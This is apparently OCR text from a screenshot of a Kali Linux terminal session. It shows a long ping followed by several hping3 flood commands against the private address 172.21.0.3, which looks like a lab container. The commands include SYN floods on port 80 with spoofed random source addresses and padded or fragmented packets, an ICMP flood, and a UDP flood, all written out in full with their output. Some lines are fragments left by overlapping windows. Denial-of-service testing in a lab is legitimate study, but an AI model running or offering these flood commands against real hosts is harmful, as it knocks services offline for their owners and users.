 1 2 3 4
7
10:15
Trash
File
Kali
drkshhhh@drksh: ~
File Actions Edit View Help
64 bytes from 172.21.0.3: icmp_seq=291 ttl=64 time=0.020 ms
64 bytes from 172.21.0.3: icmp_seq=292 ttl=64 time=0.150 ms
64 bytes from 172.21.0.3: icmp_seq=293 ttl=64 time=0.018 ms
64 bytes from 172.21.0.3: icmp_seq=294 ttl=64 time=0.030 ms
64 bytes from 172.21.0.3: icmp_seq=295 ttl=64 time=0.021 ms
64 bytes from 172.21.0.3: icmp_seq=296 ttl=64 time=0.023 ms
64 bytes from 172.21.0.3: icmp_seq=297 ttl=64 time=0.025 ms
64 bytes from 172.21.0.3: icmp_seq=298 ttl=64 time=0.019 ms
64 bytes from 172.21.0.3: icmp_seq=299 ttl=64 time=0.019 ms
64 bytes from 172.21.0.3: icmp_seq=300 ttl=64 time=0.030 ms
64 bytes from 172.21.0.3: icmp_seq=301 ttl=64 time=0.021 ms
64 bytes from 172.21.0.3: icmp_seq=302 ttl=64 time=0.021 ms
64 bytes from 172.21.0.3: icmp_seq=303 ttl=64 time=0.021 ms
64 bytes from 172.21.0.3: icmp_seq=304 ttl=64 time=0.031 ms
64 bytes from 172.21.0.3: icmp_seq=305 ttl=64 time=0.024 ms
64 bytes from 172.21.0.3: icmp_seq=306 ttl=64 time=0.022 ms
64 bytes from 172.21.0.3: icmp_seq=307 ttl=64 time=0.019 ms
64 bytes from 172.21.0.3: icmp_seq=308 ttl=64 time=0.021 ms
64 bytes from 172.21.0.3: icmp_seq=309 ttl=64 time=0.027 ms
64 bytes from 172.21.0.3: icmp_seq=310 ttl=64 time=0.020 ms
64 bytes from 172.21.0.3: icmp_seq=311 ttl=64 time=0.027 ms
64 bytes from 172.21.0.3: icmp_seq=312 ttl=64 time=0.023 ms
drkshhhh@drksh: ~
File Actions Edit View Help
(drkshhhh㉿drksh)-[~]
$ sudo hping3 -S 172.21.0.3 -p 80 --flood --rand-source --data 1400
[sudo] password for drkshhhh:
HPING 172.21.0.3 (br-194f7ec245dd 172.21.0.3): S set, 40 headers + 1400 data bytes
hping in flood mode, no replies will be shown
File Actions
rkshhhh
udo hpin
] passwo
172.21.
in floo
drkshhhh@drksh: ~
File Actions Edit View Help
(drkshhhh㉿drksh)-[~]
$ sudo hping3 -S 172.21.0.3 -p 80 --flood --rand-source -f
[sudo] password for drkshhhh:
HPING 172.21.0.3 (br-194f7ec245dd 172.21.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
drkshhhh@drksh: ~
File Actions Edit View Help
(drkshhhh㉿drksh)-[~]
$ sudo hping3 -S 172.21.0.3 -p 80 --flood --rand-source --data 1200
[sudo] password for drkshhhh:
HPING 172.21.0.3 (br-194f7ec245dd 172.21.0.3): S set, 40 headers + 1200 data bytes
hping in flood mode, no replies will be shown
drkshhhh@drksh: ~
File Actions Edit View Help
(drkshhhh㉿drksh)-[~]
$ sudo hping3 -1 172.21.0.3 --flood --rand-source
[sudo] password for drkshhhh:
HPING 172.21.0.3 (br-194f7ec245dd 172.21.0.3): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
drkshhhh@drksh: ~
File Actions Edit View Help
(drkshhhh㉿drksh)-[~]
$ sudo hping3 172.21.0.3 --flood --rand-source -M 1000 --udp
[sudo] password for drkshhhh:
HPING 172.21.0.3 (br-194f7ec245dd 172.21.0.3): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown